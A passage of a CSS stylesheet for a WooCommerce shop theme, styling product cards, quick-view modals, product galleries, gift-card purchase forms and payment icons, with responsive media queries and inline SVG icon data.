@media (max-width: 30em) {
  .sk-ads .boxicons__item {
    min-height: 15.8125rem;
  }
}
/* @start: WooCommerce Quick View/Add */
.quick-view__gallery {
  position: relative;
  width: 100%;
  height: 100%;
}
.quick-view__carousel {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 1.5625rem 0 0 1.5625rem;
}
.quick-view__carousel .swiper-slide {
  height: auto;
}
.quick-view__carousel .swiper-navigation {
  position: absolute;
  left: 0;
  bottom: 0.625rem;
  width: 100%;
  height: 3.125rem;
  display: flex;
  align-items: center;
  justify-content: center;
}
.quick-view__carousel .swiper-navigation .swiper-button-prev,
.quick-view__carousel .swiper-navigation .swiper-button-next {
  position: relative;
  top: 0;
  left: auto;
  right: auto;
  margin: 0 0.3125rem;
  transform: rotate(90deg);
  background-color: #FFFFFF;
}
.hasHover .quick-view__carousel .swiper-navigation .swiper-button-prev:hover,
.hasHover .quick-view__carousel .swiper-navigation .swiper-button-next:hover {
  background-color: #0A4427;
}
.quick-view__summary {
  flex: 0 0 30rem;
  width: 30rem;
  min-height: 43.75rem;
  padding: 1.875rem;
}

.modal--quick-view .modal-content {
  padding: 0;
  min-height: 43.75rem;
}
.modal--quick-view .modal-body {
  overflow: hidden;
}

/* @start: WooCommerce Quick View/Add Responsive */
@media (max-width: 64em) {
  .quick-view__col, .quick-view__summary {
    flex: 0 0 100%;
    width: 100%;
  }
  .quick-view__gallery .swiper {
    border-top-left-radius: 1.5625rem;
    border-top-right-radius: 1.5625rem;
    overflow: hidden;
  }
  .quick-view__carousel {
    position: relative;
    height: auto;
    border-radius: 1.5625rem 1.5625rem 0 0;
  }
  .quick-view__carousel .swiper-navigation {
    display: none;
  }
  .quick-view__summary {
    min-height: 12.5rem;
  }
}
/* @start: WooCommerce Product */
.sk-product {
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

.product__head {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 1.375rem 1.375rem 0;
  display: flex;
  align-items: center;
  z-index: 5;
}
.product__media {
  position: relative;
  border-radius: 1.125rem;
  overflow: hidden;
  background-color: #FFFFFF;
}
.product__media__image[data-hover=yes] .sk-media__image {
  opacity: 1;
  z-index: 2;
  transition: opacity 0.3s linear;
}
.product__media__image[data-hover=yes] .sk-media__image--hovered {
  opacity: 0;
  z-index: 1;
}
.product__link {
  width: 100%;
  height: 100%;
  display: block;
}
.product__details {
  position: relative;
  margin-top: 0.625rem;
}
.product__end {
  min-height: 2.5rem;
  margin-top: 0.625rem;
  align-items: flex-end;
}
.product__badges {
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.product__badges .badge {
  position: relative;
  width: auto;
  padding: 0.625rem;
  border-radius: 1.25rem;
  line-height: 1;
}
.product__badges .badge__label {
  font-size: 0.75rem;
  font-weight: bold;
  color: #FFFFFF;
  text-transform: uppercase;
  display: flex;
  align-items: center;
}
.product__badges .badge__sales {
  background-color: #76AF4F;
}
.product__wishlist {
  position: relative;
  flex: 0 0 2.375rem;
  width: 2.375rem;
  height: 2.375rem;
  line-height: 0;
  margin-left: auto;
  align-self: flex-start;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.7);
  cursor: pointer;
}
.product__wishlist .svg-data {
  width: 1.3125rem;
  height: 1.25rem;
}
.product__wishlist .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.hasHover .product__wishlist:hover .svg-data .fill-svg {
  opacity: 1;
}
.product__wishlist.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.product__compare {
  flex: 0 0 2.375rem;
  width: 2.375rem;
  height: 2.375rem;
  line-height: 0;
  margin-left: auto;
  align-self: flex-start;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.7);
  cursor: pointer;
  position: absolute;
  top: 4.375rem;
  right: 1.375rem;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.3s ease;
}
.product__compare .svg-data {
  width: 1.3125rem;
  height: 1.1875rem;
}
.product__compare .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.product__compare .woosc-btn {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0;
}
.product__compare .woosc-btn.woosc-added + .svg-data .fill-svg {
  opacity: 1;
}
.hasHover .product__compare:hover {
  transform: rotate(-90deg);
  transform-origin: center;
}
.hasHover .product__compare:hover .svg-data .fill-svg {
  opacity: 1;
}
.product__compare.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.product__price {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: bold;
  line-height: 1;
}
.product__price del {
  position: relative;
  color: #ABC59C;
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 0.1875rem;
  text-decoration: none;
  display: block;
}
.product__price del span {
  position: relative;
}
.product__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.product__price ins {
  text-decoration: none;
  display: block;
}
.product__title {
  color: #282828;
  font-size: 1.125rem;
  font-weight: bold;
  margin-top: 0.3125rem;
}
.product__category {
  color: #0A4427;
  font-size: 0.875rem;
  font-weight: 600;
}
.product__quick-add--modal {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 2.5rem;
  height: 2.5rem;
  border-radius: 1.25rem;
  background-color: #F78248;
  transition: width 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  cursor: pointer;
  z-index: 2;
}
.product__quick-add--modal .quick-add__label {
  font-size: 0.875rem;
  font-weight: bold;
  color: #FFFFFF;
  position: absolute;
  top: 50%;
  left: 0.9375rem;
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 0;
}
.product__quick-add--modal .quick-add__icon {
  position: absolute;
  top: 0.4375rem;
  right: 0.5625rem;
  width: 1.3125rem;
  height: 1.4375rem;
}
.hasHover .product__quick-add--modal:not(.ambient__pin):hover {
  width: 7.5rem;
}
.hasHover .product__quick-add--modal:not(.ambient__pin):hover .quick-add__label {
  opacity: 1;
  transition: opacity 0.3s cubic-bezier(0.45, 0, 0.14, 1.03) 0.05s;
}
.product__item {
  position: relative;
  width: 100%;
  padding: 0.9375rem;
  background-color: #FFFFFF;
  border-radius: 1.5625rem;
}
.product__item .added_to_cart {
  display: none !important;
}
.product__item.is--loading {
  pointer-events: none;
}
.hasHover .product__item--ajax:hover .product__media__image[data-hover=yes] .sk-media__image {
  opacity: 0;
  z-index: 1;
}
.hasHover .product__item--ajax:hover .product__media__image[data-hover=yes] .sk-media__image--hovered {
  opacity: 1;
  z-index: 2;
}
.hasHover .product__item--ajax:hover .product__wishlist {
  opacity: 1;
}
.hasHover .product__item--ajax:hover .product__compare {
  opacity: 1;
  visibility: visible;
}

/* @start: WooCommerce Product Responsive */
@media (max-width: 62em) {
  .product__wishlist {
    opacity: 1;
  }
  .product__compare {
    display: none;
  }
}
@media (max-width: 47.9375em) {
  .sk-product {
    height: 100%;
  }
  .grid__item .product__item {
    height: 100%;
    padding: 0.75rem 0.625rem;
  }
  .grid__item .product__head {
    padding: 0.625rem 0.625rem 0;
  }
  .grid__item .product__badges .badge {
    padding: 0.3125rem 0.5rem;
    border-radius: 0.9375rem;
  }
  .grid__item .product__badges .badge__label {
    font-size: 0.625rem;
  }
  .grid__item .product__wishlist {
    flex: 0 0 1.875rem;
    width: 1.875rem;
    height: 1.875rem;
  }
  .grid__item .product__wishlist .svg-data {
    width: 1rem;
    height: 0.9375rem;
  }
  .grid__item .product__quick-add--modal {
    width: 1.875rem;
    height: 1.875rem;
  }
  .grid__item .product__quick-add .quick-add__label {
    font-size: 0.75rem;
    top: 46%;
  }
  .grid__item .product__quick-add .quick-add__icon {
    width: 0.75rem;
    height: 0.875rem;
  }
  .hasHover .grid__item .product__quick-add:not(.ambient__pin):hover {
    width: 6.25rem;
  }
  .grid__item .product__category {
    font-size: 0.6875rem;
  }
  .grid__item .product__title {
    font-size: 0.875rem;
    margin-top: 0.125rem;
  }
  .grid__item .product__price {
    max-width: 60%;
    font-size: 0.875rem;
  }
}
/* @start: WooCommerce Product Single */
.sk-product-single form.cart .quantity,
.sk-product-single form.cart .added_to_cart,
.sk-product-single form.cart .woocommerce-variation {
  display: none !important;
}
.sk-product-single form.cart .out-of-stock {
  font-size: 1rem;
  margin-bottom: 0.9375rem;
}

.single-product__gallery {
  position: relative;
  width: 100%;
}
.single-product__gallery .sk-carousel {
  margin-top: 0;
}
.single-product__gallery .sk-media[data-type=video]:before {
  content: "";
  width: 6rem;
  height: 6rem;
  border-radius: 100%;
  background-color: rgba(247, 130, 72, 0.8);
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 25' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m24 12.729-24 12v-24z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E%0A");
  background-position: center center;
  background-size: 1.5rem auto;
  background-repeat: no-repeat;
  z-index: 4;
}
.single-product__thumbs {
  position: absolute;
  top: 0;
  left: 0;
  width: 9.375rem;
  height: 30rem;
}
.single-product__thumbs .swiper {
  height: 100%;
}
.single-product__thumbs .swiper-slide {
  padding: 0.1875rem;
  height: 9.375rem;
  border: 1px solid transparent;
  border-radius: 1.5rem;
  transition: border 0.3s ease;
  cursor: pointer;
}
.single-product__thumbs .swiper-slide.swiper-slide-thumb-active {
  border-color: #ABC59C;
}
.single-product__thumbs .swiper-slide .sk-media {
  border-radius: 1.25rem;
  background-color: #FFFFFF;
}
.single-product__thumbs.is--paginated {
  height: 37.5rem;
  padding: 3.75rem 0;
}
.single-product__thumbs.is--paginated .swiper-button-prev,
.single-product__thumbs.is--paginated .swiper-button-next {
  position: absolute;
  left: 50%;
  margin: 0;
  transform: translateX(-50%);
}
.single-product__thumbs.is--paginated .swiper-button-prev .svg-data,
.single-product__thumbs.is--paginated .swiper-button-next .svg-data {
  left: 0;
  transform: rotate(90deg);
}
.single-product__thumbs.is--paginated .swiper-button-prev {
  top: 0;
}
.single-product__thumbs.is--paginated .swiper-button-next {
  top: auto;
  bottom: 0;
}
.single-product__thumbs .sk-media[data-type=video]:before {
  width: 2.5rem;
  height: 2.5rem;
  background-size: 0.75rem auto;
}
.single-product__featured {
  position: relative;
  width: auto;
  margin-left: 11.25rem;
}
.single-product__featured .swiper-slide .sk-media {
  border-radius: 1.25rem;
  background-color: #FFFFFF;
}
.single-product__featured .swiper-pagination-horizontal.swiper-pagination--relative {
  margin-top: 0.9375rem;
}
.single-product__featured .swiper-button-prev,
.single-product__featured .swiper-button-next {
  background-color: rgba(255, 255, 255, 0.6);
}
.single-product__head {
  padding: 1.25rem;
}
.single-product__summary--boxed {
  padding: 1.25rem;
  border-radius: 1.25rem;
  background-color: #F8F8F5;
}
.single-product__headings {
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  margin-bottom: 0.625rem;
  padding-bottom: 1.5625rem;
}
.single-product__headings .headings__box--info {
  max-width: 75%;
  padding-right: 0.625rem;
}
.single-product__headings .headings__box--price {
  margin-bottom: auto;
}
.single-product__title {
  font-size: 1.5rem;
  font-weight: 900;
}
.single-product__category {
  font-size: 0.875rem;
  font-weight: 400;
  margin-top: 0.3125rem;
}
.single-product__price {
  color: #0A4427;
  font-size: 1.375rem;
  font-weight: bold;
  line-height: 1;
  text-align: right;
}
.single-product__price del {
  position: relative;
  color: #ABC59C;
  font-size: 1rem;
  font-weight: 600;
  margin-bottom: 0.1875rem;
  text-decoration: none;
  display: block;
}
.single-product__price del span {
  position: relative;
}
.single-product__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.single-product__price ins {
  text-decoration: none;
  display: block;
}
.single-product__select label {
  font-size: 0.875rem;
  margin-bottom: 0.3125rem;
}
.single-product__variations {
  margin-bottom: 0.3125rem;
}
.single-product__variations .wc-variation {
  margin-top: 0.3125rem;
}
.single-product__variations .wc-variation:first-child {
  margin-top: 0;
}
.single-product__variations .wc-variation select.is--required {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.single-product__wishlist {
  position: relative;
  flex: 0 0 3.75rem;
  width: 3.75rem;
  height: 3.25rem;
  margin-left: 0.9375rem;
  border-radius: 0.625rem;
  border: 1px solid rgba(10, 68, 39, 0.3);
  background-color: transparent;
  transition: background 0.3s ease;
  cursor: pointer;
}
.single-product__wishlist .svg-data {
  width: 1.3125rem;
  height: 1.25rem;
}
.single-product__wishlist .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.hasHover .single-product__wishlist:hover {
  background-color: rgba(118, 175, 79, 0.1);
}
.hasHover .single-product__wishlist:hover .svg-data .fill-svg {
  opacity: 1;
}
.single-product__wishlist.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.single-product__cart--out-stock {
  margin-top: 0.75rem;
}
.single-product__cart .added_to_cart {
  display: none !important;
}
.single-product__end {
  margin-top: 0.9375rem;
}
.single-product__stock p {
  color: #0A4427;
  font-size: 0.875rem;
  margin-bottom: 0.3125rem;
}
.single-product__more {
  padding: 1.25rem;
}
.single-product__more a {
  font-size: 0.875rem;
  text-decoration: underline;
}
.single-product .joinchat__woo-btn__wrapper {
  margin-top: 20px;
}

.product-type-gift-card .single-product__gallery .sk-media__image {
  -o-object-fit: contain;
     object-fit: contain;
}

.sk-product-single .wapf-wrapper,
.single-product .wapf-wrapper {
  margin-top: 1.5625rem;
  margin-left: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group,
.single-product .wapf-wrapper .wapf-field-group {
  border-radius: 1.25rem;
  margin-top: 0.9375rem;
  padding: 1.25rem;
  background-color: #DBE4D6;
}
.sk-product-single .wapf-wrapper .wapf-field-group:last-of-type,
.single-product .wapf-wrapper .wapf-field-group:last-of-type {
  margin-bottom: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-field-label,
.single-product .wapf-wrapper .wapf-field-group .wapf-field-label {
  font-weight: bold;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-label-text,
.single-product .wapf-wrapper .wapf-field-group .wapf-label-text {
  font-size: 0.9375rem;
  padding-left: 2.1875rem;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-checkable,
.single-product .wapf-wrapper .wapf-field-group .wapf-checkable {
  margin-bottom: 0.625rem;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked), .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked),
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked {
  position: absolute;
  left: -9999px;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.0625rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  display: flex;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 6px;
  width: 20px;
  height: 20px;
  border: 1px solid #0A4427;
  border-radius: 100%;
  transition: border 0.25s ease;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 8px;
  left: 9px;
  width: 14px;
  height: 14px;
  border-radius: 2px;
  transition: border 0.25s ease, opacity 0.25s ease;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%2372A949' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after {
  opacity: 1;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:disabled + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:disabled + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:disabled + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:disabled + .wapf-custom {
  opacity: 0.5;
  cursor: not-allowed;
}
.hasHover .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + label:before, .hasHover .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + .wapf-custom:before,
.hasHover .single-product .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + label:before,
.hasHover .single-product .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + .wapf-custom:before {
  border-color: rgba(10, 68, 39, 0.6);
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + .wapf-custom:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select {
  background-color: #F4F7F2 !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group textarea,
.single-product .wapf-wrapper .wapf-field-group textarea {
  background-color: #F4F7F2 !important;
  border: 0 !important;
}

.wttw {
  height: 0;
  overflow: hidden;
}

/* @start: WooCommerce Add to Cart */
.sk-add-to-cart-btn .sk-btn__label .svg-data {
  top: -0.125rem;
  width: 1rem;
  height: 1.125rem;
  margin-left: 0.625rem;
}
.sk-add-to-cart-btn .load {
  pointer-events: none;
}
.sk-add-to-cart-btn .load,
.sk-add-to-cart-btn .added {
  display: none;
}
.sk-add-to-cart-btn.loading {
  pointer-events: none;
}
.sk-add-to-cart-btn.loading .load {
  display: flex;
}
.sk-add-to-cart-btn.loading .add,
.sk-add-to-cart-btn.loading .added {
  display: none;
}
.sk-add-to-cart-btn.added .added {
  display: flex;
}
.sk-add-to-cart-btn.added .add,
.sk-add-to-cart-btn.added .load {
  display: none;
}
.sk-add-to-cart-btn.added > span {
  position: relative;
}

/* @start: WooCommerce Product Single Responsive */
@media (max-width: 62em) {
  .single-product:not(.single-product-gift) .single-product__thumbs {
    display: none;
  }
  .single-product:not(.single-product-gift) .single-product__featured {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
  }
  .single-product:not(.single-product-gift) .single-product__featured .swiper-pagination {
    text-align: center;
  }
}
/* @start: WooCommerce Gift Card Account */
.sk-woo-account .gift-card-panel-title-container {
  width: 100%;
  margin-bottom: 1.25rem;
}
.sk-woo-account .gift-card-panel-title-container h3 {
  font-size: 1.375rem;
}
.sk-woo-account .gift-no-founds {
  margin-top: 1.25rem;
  padding: 0 !important;
}
.sk-woo-account .form-link-gift-card-to-user {
  margin-top: 0.3125rem;
}
.sk-woo-account .form-link-gift-card-to-user fieldset {
  display: flex;
  flex-wrap: wrap;
}
.sk-woo-account .form-link-gift-card-to-user label {
  width: 100%;
  font-size: 1rem;
  margin-bottom: 0.625rem;
}
.sk-woo-account .form-link-gift-card-to-user input {
  width: calc(100% - 14.0625rem);
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  min-width: 0;
}
.sk-woo-account .form-link-gift-card-to-user button {
  width: 14.0625rem;
  min-width: auto;
  max-width: none;
  border-radius: 0;
}
.sk-woo-account .form-link-gift-card-to-user + .sk-woo-table {
  margin-top: 1.25rem;
}
.sk-woo-account .form-link-gift-card-to-user + .sk-woo-table .direct_link a {
  font-size: 0.75rem;
  text-transform: uppercase;
  text-decoration: underline;
}

/* @start: WooCommerce Gift Card Product */
.product-type-gift-card .single-product__gallery {
  display: block;
}
.product-type-gift-card .single-product__media--gift {
  max-width: 34.375rem;
  margin: 0 auto;
}
.product-type-gift-card .single-product__media--gift .sk-media {
  padding-top: 64.8695652174%;
}
.product-type-gift-card .single-product__cart {
  margin-top: 1.875rem;
}
.product-type-gift-card .gift-info {
  font-size: 0.875rem;
  margin: 1.875rem 0;
}
.product-type-gift-card .gift-card-content-editor {
  margin-top: 1.875rem;
}
.product-type-gift-card .gift-card-content-editor__wrapper {
  padding: 1.25rem 0 1.875rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  display: none;
}
.product-type-gift-card .gift-card-content-editor__title {
  position: relative;
  width: 100%;
  font-size: 1rem;
  font-weight: 400;
  padding-right: 0.9375rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  cursor: pointer;
}
.product-type-gift-card .gift-card-content-editor__title:after {
  content: "";
}
.product-type-gift-card .gift-card-content-editor__title.is--opened {
  border-bottom-color: transparent;
}
.product-type-gift-card .gift-card-content-editor__title.is--opened:after {
  transform: rotate(90deg);
}
.product-type-gift-card .joinchat__woo-btn__wrapper {
  display: none;
}
.product-type-gift-card .ywgc_select_amount_title {
  font-size: 1.125rem;
  font-weight: 800;
  margin-bottom: 0.625rem;
}
.product-type-gift-card .ywgc-predefined-amount-buttons {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.product-type-gift-card .ywgc-amount-btn {
  width: 6.25rem;
  height: 6.25rem;
  border: 1px solid rgba(0, 0, 0, 0.6);
  border-radius: 100%;
  background-color: #FFFFFF;
  margin: 0.625rem;
  display: inline-block;
  transition: background 0.2s ease, border 0.2s ease;
}
.product-type-gift-card .ywgc-amount-btn:first-child {
  margin-left: 0;
}
.product-type-gift-card .ywgc-amount-btn:last-child {
  margin-right: 0;
}
.product-type-gift-card .ywgc-amount-btn span {
  font-size: 0.875rem;
  transition: color 0.2s ease;
  text-transform: uppercase;
}
.product-type-gift-card .ywgc-amount-btn.selected_button {
  border-color: #F78248;
  background-color: #F78248;
}
.product-type-gift-card .ywgc-amount-btn.selected_button span {
  color: #FFFFFF;
}
.hasHover .product-type-gift-card .ywgc-amount-btn:hover {
  border-color: #F78248;
  background-color: #F78248;
}
.hasHover .product-type-gift-card .ywgc-amount-btn:hover span {
  color: #FFFFFF;
}
.product-type-gift-card .ywgc-manual-amount-container {
  position: relative;
  margin-top: 0.9375rem;
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount {
  padding-right: 2.5rem;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol {
  position: absolute;
  top: 0.0625rem;
  right: 0.0625rem;
  width: auto;
  height: 3.125rem;
  padding: 0.625rem 0.9375rem;
  background-color: #DDDDDD;
  border-radius: 0 0.3125rem 0.3125rem 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol.left {
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol.left + .ywgc-manual-amount-error {
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-error {
  color: #E31616;
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}
.product-type-gift-card .ywgc_title {
  font-size: 0.875rem;
  font-weight: 400;
  margin-bottom: 0.625rem;
  font-family: "MontserratVivaio";
}
.product-type-gift-card .ywgc-recipient-name,
.product-type-gift-card .ywgc-sender-name {
  margin-bottom: 0.9375rem;
}
.product-type-gift-card .ywgc-single-recipient {
  padding: 1.25rem 0;
}
.product-type-gift-card .ywgc-empty-recipient-note {
  font-size: 0.75rem;
  margin-top: 0.625rem;
  display: block;
}
.product-type-gift-card .ywgc-sender-info-description {
  font-size: 0.875rem;
  font-weight: 300;
  margin: 0 0 0.9375rem;
}

.gift-card-content-editor.step-content input,
.gift-card-content-editor.step-content textarea {
  float: none;
  width: 100%;
}

.single-product-gift #ui-datepicker-div {
  display: none !important;
}

.ywgc-manual-amount-container {
  height: auto;
  border: 0;
}

#ywgc-manual-amount {
  width: 100%;
  min-width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.3);
  border-radius: 0.3125rem;
}

/* @start: WooCommerce Gift Card Product */
@media (max-width: 64em) {
  .product-type-gift-card {
    padding-top: 0 !important;
  }
  .product-type-gift-card .gift-info {
    margin-top: 1.875rem;
  }
  .product-type-gift-card .single-product__summary {
    margin-top: 1.875rem;
  }
  .sk-woo-account .form-link-gift-card-to-user input {
    width: calc(100% - 6.25rem);
  }
  .sk-woo-account .form-link-gift-card-to-user button {
    width: 6.25rem;
  }
}
@media (max-width: 36em) {
  .product-type-gift-card .single-product__summary--boxed {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
  .product-type-gift-card form.cart {
    padding: 0;
  }
  .product-type-gift-card .ywgc-predefined-amount-buttons {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .product-type-gift-card .ywgc_select_amount_title {
    font-size: 1rem;
  }
  .product-type-gift-card .ywgc-amount-btn {
    width: 4.75rem;
    height: 4.75rem;
    margin: 0.3125rem;
  }
  .product-type-gift-card .ywgc-amount-btn span {
    font-size: 0.75rem;
  }
}
@media (max-width: 30em) {
  .sk-woo-account .form-link-gift-card-to-user input,
  .sk-woo-account .form-link-gift-card-to-user button {
    width: 100%;
  }
  .sk-woo-account .form-link-gift-card-to-user input {
    border-right: 1px solid rgba(0, 0, 0, 0.3);
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem;
  }
  .sk-woo-account .form-link-gift-card-to-user button {
    margin-top: 0.3125rem;
    border-radius: 0.3125rem;
  }
}
/* @start: WooCommerce Payments */
.sk-payments {
  margin: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.sk-payments li {
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
}
.sk-payments li:last-child {
  margin-right: 0;
}
.sk-payments li.pay-icon {
  position: relative;
  width: 3.75rem;
  flex: 0 0 3.75rem;
  height: 2.25rem;
}
.sk-payments li.pay-icon img {
  -o-object-fit: contain;
     object-fit: contain;
}

/* @start: WooCommerce Payments Responsive */
@media (max-width: 64em) {
  .sk-payments li {
    margin-right: 0.3125rem;
    margin-bottom: 0.3125rem;
  }
  .sk-payments li.pay-icon {
    width: 3.125rem;
    flex: 0 0 3.125rem;
    height: 1.875rem;
  }
